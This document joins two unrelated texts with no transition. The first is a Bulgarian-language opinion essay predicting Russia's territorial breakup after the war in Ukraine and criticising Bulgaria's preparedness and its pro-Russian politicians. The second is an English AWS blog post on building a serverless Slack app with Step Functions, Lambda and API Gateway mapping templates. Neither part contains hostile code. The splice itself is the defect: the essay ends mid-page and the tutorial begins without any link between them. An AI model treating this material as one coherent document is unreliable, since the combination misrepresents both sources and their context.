Руската агресия срещу Грузия през 2008 г. , окупирането на украинския полуостров Крим и военната намеса в Донбас през 2014 г. сякаш не бяха достатъчни на западния свят да проумее имперската политика на Владимир Путин. Това обаче се промени след 24 февруари 2022 г. Пълномащабното нападение срещу Украйна показа недвусмислено дори и на най-наивните западни апологети на Путин, че Кремъл не зачита основите на международното право и неприкосновеността на държавните граници. Нещо повече, Москва е готова да стигне до геноцид в името на завоевателните си цели.
Териториален разпад на Руската федерация вече се обсъжда не просто като възможен вариант за бъдещето, а като логична следваща фаза на многобройните кризи, в които се намира страната. Високопоставени генерали в НАТО вече открито дебатират върху рисковете от подобен сценарий, а анализатори като Януш Бугайски, Бен Ходжис, Тарас Кузио и Гари Каспаров споделят една и съща прогноза – икономическите, демографските и социалните слабости на Русия се влошават от комбинация от фактори, включително свръхзависимост от износа на изкопаеми горива, свиваща се икономика и засилващо се регионално и етническо напрежение.
След февруари 2022 г. и пълномащабното нахлуване на Русия в Украйна процесът на разпадане на Русия се ускори. Кремъл не успя да постигне военните си цели, което същевременно доведе до огромни жертви на бойното поле и налагане на все по-силни международни санкции върху руската икономика.
Военното поражение в Украйна беше посочено дори от президента на Естония Алар Карис като основен фактор, който ще ускори приближаващия се разпад на Русия. Като следствие от войната Москва рязко загуби и външнополитическите позиции, които имаше в постсъветското пространство и които беше градила в продължение на десетилетия. Възобновените в последните месеци конфликти между Армения и Азербайджан и между Таджикистан и Киргизстан са само първите искри от надигащия се пожар около границите на Русия. Междувременно Казахстан, смятан доскоро за близък съюзник на Москва, все повече гледа към Китай като основен партньор и проводник на сигурност в Централна Азия.
Наближаващият разпад на Русия е естествено следствие от разпада на СССР в началото на 90-те години и ще бъде задвижван от подобни причини и динамики. През 80-те войната в Афганистан срути мита за непобедимата съветска армия по същия начин, по който руското фиаско в Украйна показва на света, че руската армия е била силно надценявана. Важно е да се отбележи, че СССР имаше многократно по-голям военен потенциал от днешна Русия, но военните загуби на Путин в Украйна са в пъти по-тежки от съветските загуби в Афганистан, и то само за една година от началото на войната. За сравнение, съветската военна намеса в Афганистан продължи 10 години.
Сега, както и през 1991 г., западният свят е абсолютно неподготвен за разпада на московската империя. Навремето САЩ направиха всичко възможно, за да предотвратят разпадането на Съветския съюз, а Джордж Буш-старши ще остане в историята с произнесената в Киев реч само няколко седмици преди обявяването на независимостта на Украйна през 1991 г. Тогава американският президент призова съветските републики да не тръгват по пътя на „самоубийствения национализъм“ и да запазят целостта на Съветския съюз под лидерството на Горбачов. Като цяло Западът се примири с новата геополитическа реалност едва след като разпадът на СССР стана факт и нямаше връщане назад.
Подобна позиция (тогава и сега) е разбираема, защото разграждането на империята крие огромни рискове. Най-голямата опасност, свързана с разпада на Русия, без съмнение е потенциалното неконтролирано разпространение на руския ядрен арсенал. От този риск произлиза и друга заплаха – разпалване на вътрешни конфликти в сегашните граници на Русия, етническо прочистване и локални войни, което би могло да доведе до бежански вълни от милиони хора.
Не трябва да забравяме, че границите на националните републики вътре в Руската федерация са изкуствено създадени по времето на Сталин, за да се преместят част от местните народи извън техните територии и да се заменят с етнически руснаци. Такъв например е случаят с република Калмикия, oткъдето през 40-те години на миналия век са насилствено изселени почти 100 000 местни жители, а днес 30% от населението е етнически руско. За разлика от края на СССР, когато 15-те републики почти автоматично се превърнаха в независими държави, при потенциалния разпад на съвременна Русия е твърде вероятно рухването на централната власт да доведе до много по-хаотични и продължителни процеси, които впоследствие да генерират допълнителни, все по-яростни вътрешни конфликти.
Все по-агресивната руска външна политика от 2014 г. насам неминуемо започва да се отразява на вътрешните процеси в Русия. Различни политически кръгове в Москва вече се борят за влияние и контрол, очаквайки задълбочаващият се хаос да направи невъзможно поддържането на досегашната авторитарна и свръхцентрализирана власт.
В следващите месеци, паралелно с настъпващата украинска контраофанзива, ще виждаме все повече акции на руски партизани на територията на Русия, насочени срещу режима на Путин. Скорошната акция на легиона „Свобода за Русия“ и на Руския доброволчески корпус в Белгородска област показа колко нестабилни всъщност са границите на федерацията. Паралелно с това самата териториална цялост на Русия, изглежда, ще става все по-оспорвана от многобройните вътрешни малцинства и региони на страната, защото катастрофалното нахлуване в Украйна служи като катализатор за краха на федерацията.
Руските нередовни военни сили (познати още и като частни армии, сред които най-известна е групата „Вагнер“, наброяваща около 50 000 души) не само представляват ключов елемент от окупационните руски части в Украйна. Лидерът им Евгени Пригожин все по-често участва в словесни битки с централната власт в Москва.
Друг военачалник – лидерът на Чеченската република Рамзан Кадиров, също допринесе с впечатляващ брой войници за войната в Украйна. Неговите амбиции не свършват дотук. Той каза на 19 февруари, че планира да последва примера на Вагнер:
Когато службата ми в държавата приключи, сериозно планирам да се състезавам с нашия скъп брат Евгений Пригожин и да създам частна военна компания. Мисля, че ще се получи.
Това е сигнал за ерозия на социалния ред в Русия и крайните последици са неясни. Пригожин, изглежда, ще има все по-явни политически амбиции като един от важните играчи в задаващата се битка за власт в Москва. От своя страна либералната опозиция в Русия ще играе все по-голяма роля в събитията, последващи военното поражение в Украйна. Въпреки че арестуваният Алексей Навални едва ли скоро ще бъде освободен, ръководеното от него движение показа потенциал за масови протести в големите градове в Русия. При възможно бъдещо безвластие в Москва такива улични акции ще бъдат ключ към засилено политическо влияние от страна на реформатори и проевропейски местни лидери.
Страната ни е сериозно неподготвена за рисковете, които ще последват от разпада на Руската федерация. Eдна от потенциалните заплахи е различните враждуващи в Русия крила да „пренесат“ битката си на българска територия, използвайки политическо и медийно влияние, както и развитите си шпионски мрежи. Токсично високите нива на корупция, задълбочаващата се институционална криза в съдебната власт и продължаващата вече трета година политическа криза дестабилизират България до състояние, в което националната сигурност е оставена на заден план, а външни агенти на влияние са свободни да манипулират обществените процеси и политическия дневен ред.
Що се отнася до военния конфликт само на няколкостотин километра от България, страната ни продължава да се отдалечава от общата европейска политика. В близко бъдеще Украйна не само ще има най-силната армия в черноморския регион, но и Киев ще се възползва от безпрецедентна финансова помощ от Запада, за да възстанови разрушената от Русия инфраструктура и населени места. При потенциална дестабилизация от вътрешни конфликти в самата Русия, украинската армия ще се превърне в още по-важен гарант за мира на целия регион, включително Българското черноморско крайбрежие.
В този исторически момент, когато целият цивилизован свят застава морално, военно и икономически зад украинците, София изпъква не просто като неутрален играч, а дори по-лошо – според Киев българските политици на практика са на страната на агресора. При промяна на политическия климат у нас тази динамика все пак може да не се запази, защото, за разлика от своите политически лидери, българският народ показа готовността си да помага на Украйна – чрез кампании за дарения за украинската армия и нуждаещи се цивилни, а също и с организиране на различни инициативи, които да помогнат на украинските бежанци да се интегрират у нас. Държавата ни, разбира се, има и морален дълг към българското малцинство в Украйна – най-голямата група етнически българи, живееща извън страната.
Добрата новина е, че що се отнася до нуждата от реформи и превъоръжаване на армията по най-високите стандарти на НАТО, България има поне две фигури, на които може да разчита – бившите министри на отбраната Велизар Шаламанов и Тодор Тагарев. Двамата специалисти имат дълъг опит в модернизирането на отбранителните способности, координацията между държави и звена вътре в НАТО, и може би най-важното – знаят как да приложат тази експертиза на политическо ниво.
Необходимо е капацитетът на Шаламанов и Тагарев да бъде използван от бъдещите редовни правителства, като най-спешната задача в сферата на отбраната е да се дари нужното на Украйна старо съветско въоръжение, което да бъде заменено с модерно за нуждите на българската армия. Паралелно с това държавата трябва проактивно да преследва и наказва свои служители, работещи за чужди сили. По този начин България, макар и с голямо закъснение, ще успее да се откъсне от зловредното влияние на открито проруския президент Радев и служебните му правителства.
За да има българското общество по-висока степен на защита срещу описаните дотук геополитически рискове, преустройството в медийната среда е също толкова нужно, колкото и реформата на отбранителните способности и службите за сигурност. Това важи в най-голяма степен за някои медии, сред които и обществената БНР, където напълно безкритично се разпространяват фалшиви новини, дезинформация и руска пропаганда.
Post Syndicated from Eric Johnson original https://aws.amazon.com/blogs/compute/developing-a-serverless-slack-app-using-aws-step-functions-and-aws-lambda/
This blog was written by Sam Wilson, Cloud Application Architect and John Lopez, Cloud Application Architect.
Slack, as an enterprise collaboration and communication service, presents opportunities for builders to improve efficiency through implementing custom-written Slack Applications (apps). One such opportunity is to expose existing AWS resources to your organization without your employees needing AWS Management Console or AWS CLI access.
For example, a member of your data analytics team needs to trigger an AWS Step Functions workflow to reprocess a batch data job. Instead of granting the user direct access to the Step Functions workflow in the AWS Management Console or AWS CLI, you can provide access to invoke the workflow from within a designated Slack channel.
This blog covers how serverless architecture lets Slack users invoke AWS resources such as AWS Lambda functions and Step Functions via the Slack Desktop UI and Mobile UI using Slack apps. Serverless architecture is ideal for a Slack app because of its ability to scale. It can process thousands of concurrent requests for Slack users without the burden of managing operational overhead.
This example supports integration with other AWS resources via Step Functions. Visit the documentation for more information on integrations with other AWS resources.
This post explains the serverless example architecture, and walks through how to deploy the example in your AWS account. It demonstrates the example and discusses constraints discovered during development.
The code included in this post creates a Slack app built with a variety of AWS serverless services:
AWS Cloud Development Kit (AWS CDK) deploys the AWS resources. This example can plug into any existing CI/CD platform of your choice.

Architectural overview
This application architecture scales for production loads, providing capacity for processing thousands of concurrent Slack users (through the Slack platform itself), bypassing the need for direct AWS Management Console access. This architecture provides for easier extensibility of the chat application to support new commands as consumer needs arise.
Finally, the application’s architecture and implementation follow the AWS Well-Architected guidance for Operational Excellence, Security, Reliability, and Performance Efficiency.
Step Functions is suited for this example because the service supports integrations with many other AWS services. Step Functions allows this example to orchestrate interactions with Lambda functions, DynamoDB tables, and EventBridge event busses with minimal code.
This example takes advantage of Step Functions Express Workflows to support the high-volume, event-driven actions generated by the Slack app. The result of using Express Workflows is a responsive, scalable request processor capable of handling tens of thousands requests per second. To learn more, review the differences between standard and Express Workflows.
The presented example uses AWS Secrets Manager for storing and retrieving application credentials securely. AWS Secrets Manager provides the following benefits:
In addition, this example uses the AWS Systems Manager Parameter Store service for persisting our application’s configuration data for the Slack Channel ID. Among the benefits offered by AWS System Manager, this example takes advantage of storing encrypted configuration data with versioning support.
This example features a variety of interactions for the Slack Mobile or Desktop application, including displaying a welcome screen, entering form information, and reporting process status. EventBridge enables this example to route requests from the Request Validator Step Function using the serverless Event Bus and decouple each action from one another. We configure Rules to associate an event to a request processor Step Function.
As prerequisites, you need the following:

Slack channel details
To get the Channel ID, open the context menu on the Slack channel and select View channel details. The modal displays your Channel ID at the bottom:

Slack bot channel details
To learn more, visit Slack’s Getting Started with Bolt for JavaScript page.
The README document for the GitHub Repository titled, Amazon Interactive Slack App Starter Kit, contains a comprehensive walkthrough, including detailed steps for:

Start sample Lambda invocation

Choosing sample Lambda
Choosing sample Lambda

Sample Lambda submit

Sample Lambda results

Start sample state machine invocation

Select Sample State Machine

Sample state machine submit

Sample state machine results
Slack has constraints for sending and receiving requests, but API Gateway’s mapping templates provide mechanisms for integrating with a variety of request constraints.
Slack uses application/x-www-form-urlencoded to send requests to a custom URL. We designed a request template to format the input from Slack into a consistent format for the Request Validator Step Function. Headers such as X-Slack-Signature and X-Slack-Request-Timestamp needed to be passed along to ensure the request from Slack was authentic.
Here is the request mapping template needed for the integration:
{
  "stateMachineArn": "arn:aws:states:us-east-1:827819197510:stateMachine:RequestValidatorB6FDBF18-FACc7f2PzNAv",
  "input": "{\"body\": \"$input.path('$')\", \"headers\": {\"X-Slack-Signature\": \"$input.params().header.get('X-Slack-Signature')\", \"X-Slack-Request-Timestamp\": \"$input.params().header.get('X-Slack-Request-Timestamp')\", \"Content-Type\": \"application/x-www-form-urlencoded\"}}"
}
Slack sends the message payload in two different formats: URL-encoded and JSON. Fortunately, the Slack Bolt for JavaScript library can merge the two request formats into a single JSON payload and handle verification.
Slack requires a 204 status response along with an empty body to recognize that a request was successful. An integration response template overrides the Step Function response into a format that Slack accepts.
Here is the response mapping template needed for the integration:
#set($context.responseOverride.status = 204)
{}In this blog post, you learned how you can let your organization’s Slack users with the ability to invoke your existing AWS resources with no AWS Management Console or AWS CLI access. This serverless example lets you build your own custom workflows to meet your organization’s needs.
To learn more about the concepts discussed in this blog, visit:
For more serverless learning resources, visit Serverless Land.